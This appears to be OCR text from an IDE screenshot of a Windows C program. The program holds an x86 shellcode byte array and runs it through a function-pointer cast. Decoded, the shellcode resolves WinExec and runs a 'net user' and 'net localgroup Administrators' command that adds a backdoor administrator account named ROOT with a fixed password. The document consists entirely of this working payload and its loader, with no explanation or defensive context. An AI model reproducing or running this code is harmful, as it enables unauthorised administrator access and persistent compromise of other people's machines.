 源.c*
shellcode
(全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3
4 char code[] = \
5 "\x31\xc0\x64\x8b\x40\x30\x8b\x40\x0c\x8b\x70\x1c"
6 "\xad\x96\xad\x8b\x40\x08\x50\x8b\x58\x3c\x01\xc3"
7 "\x8b\x5b\x78\x01\xc3\x8b\x53\x20\x01\xc2\x8b\x4b"
8 "\x24\x01\xc1\x51\x8b\x7b\x1c\x01\xc7\x57\x68\x57"
9 "\x69\x6e\x45\x31\xc0\x89\xd7\x89\xe6\x31\xc9\xfc"
10 "\x8b\x3c\x87\x03\x7c\x24\x0c\x66\x83\xc1\x04\xf3"
11 "\xa6\x74\x03\x40\xeb\xe7\x8b\x4c\x24\x08\x66\x8b"
12 "\x04\x41\x8b\x54\x24\x04\x8b\x1c\x82\x03\x5c\x24"
13 "\x0c\x31\xc9\xf7\xe1\xb0\x44\x50\x68\x20\x2f\x41"
14 "\x44\x68\x52\x4f\x4f\x54\x68\x6f\x72\x73\x20\x68"
15 "\x74\x72\x61\x74\x68\x69\x6e\x69\x73\x68\x20\x41"
16 "\x64\x6d\x68\x72\x6f\x75\x70\x68\x63\x61\x6c\x67"
17 "\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"
18 "\x44\x20\x26\x68\x24\x20\x2f\x41\x68\x52\x30\x30"
19 "\x54\x68\x20\x49\x40\x6d\x68\x52\x4f\x4f\x54\x68"
20 "\x73\x65\x72\x20\x68\x65\x74\x20\x75\x68\x2f\x63"
21 "\x20\x6e\x68\x65\x78\x65\x20\x68\x63\x6d\x64\x2e"
22 "\x89\xe0\x51\x50\xff\xd3";
23
24 int main(int argc, char **argv)
25 {
26 int(*func)();
27 func = (int(*)()) code;
28 (int)(*func)();
29 }